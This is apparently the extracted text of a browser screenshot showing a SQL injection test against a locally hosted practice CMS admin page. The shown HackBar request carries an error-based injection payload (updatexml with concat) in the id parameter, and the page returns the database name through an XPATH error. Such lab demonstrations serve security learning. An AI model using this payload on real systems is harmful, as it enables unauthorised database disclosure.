 不安全 | 192.168.121.130/xhcms/admin/?r=editlink&id=1%27%20or%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
t
应用 CTF Blog 挖矿 学习 Vulhub - Docker-... 国家信息安全漏洞... 登录 - Google 帐号 Google 首页 — EXFLUX N... Coremail JetBrains Account 源码_网站源码_源... » 阅读清单
SQL语句有误：XPATH syntax error: '~test~'
Elements Console Sources HackBar » 1
Load URL
Split URL
Execute
http://192.168.121.130/xhcms/admin/?
r=editlink&id=1' or updatexml(1,concat(0x7e,(select
database()),0x7e),1)--+
Post data Referer User Agent Cookies
Clear All